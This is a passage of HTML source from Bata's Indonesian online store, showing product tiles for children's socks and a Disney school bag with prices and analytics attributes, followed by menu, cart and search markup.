        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Temukan kenyamanan dan gaya dengan B-First School Socks! Dirancang khusus untuk anak-anak, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi, memberikan keleluasaan dan daya tahan yang optimal. Dengan desain unisex, B-First School Socks cocok untuk semua anak, menjadikannya pilihan sempurna untuk sekolah. Nikmati perlindungan dan kenyamanan sepanjang hari, dengan gaya yang membuat setiap langkah lebih ceria. Jadikan hari sekolah lebih menyenangkan dengan B-First!"
    data-producturl="https://www.bata.com/id/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kaos Kaki Anak Perempuan Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kaos Kaki Anak Perempuan Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kaos Kaki Anak Perempuan Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Bata merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag 
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag "
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Bawa keajaiban Disney ke sekolah dengan Tas Sekolah Disney yang penuh warna! Dirancang khusus untuk anak-anak, tas ini terbuat dari bahan tekstil berkualitas tinggi yang tahan lama dan nyaman digunakan. Dengan desain ikonik karakter Disney, tas ini tidak hanya stylish tetapi juga fungsional, dilengkapi dengan ruang penyimpanan yang luas untuk buku dan perlengkapan sekolah. Jadikan setiap hari belajar menyenangkan dan penuh imajinasi dengan Tas Sekolah Disney yang tak terlupakan!"
    data-producturl="https://www.bata.com/id/disney-school-bag--540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/" title="Halaman Depan">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-Show" title="Lihat Keranjang" aria-label="Lihat Keranjang [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Atur ulang
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
